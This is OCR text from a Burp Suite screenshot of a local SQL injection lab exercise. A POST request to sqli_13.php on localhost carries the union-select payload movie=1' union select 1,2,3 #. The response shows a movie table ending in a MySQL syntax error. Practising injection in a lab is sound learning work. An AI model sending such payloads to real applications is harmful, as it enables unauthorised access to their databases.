 Request
Pretty Raw Hex
\n
POST /sqli_13.php HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0)
Gecko/20100101 Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://127.0.0.1:8888
Connection: close
Referer: http://127.0.0.1:8888/sqli_13.php
Cookie: csrftoken=Ydj0VoI4wDOVaCra03nzPoRlFBsbPzwM; sessionid=
9e69b3g406lpve20p9jbxf3xdqbu75q7; security_level=0; PHPSESSID=
7o5qgct7eu3vholng7v5i62sa5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
movie=1' union select 1,2,3 # &action=go
Burp Suite Community Edition
Response
Pretty Raw Hex Render
\n
</button>
87
88 </p>
89
90 </form>
91
92 <table id="table_yellow">
93
94 <tr height="30" bgcolor="#ffb717" align="center">
95
96 <td width="200">
<b>
Title
</b>
</td>
97 <td width="80">
<b>
Release
</b>
</td>
98 <td width="140">
<b>
Character
</b>
</td>
99 <td width="80">
<b>
Genre
</b>
</td>
100 <td width="80">
<b>
IMDb
</b>
</td>
101
102 </tr>
103
104 <tr height="50">
105
106 <td colspan="5" width="580">
Error: You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right
syntax to use near '' union select 1,2,3 #' at line 1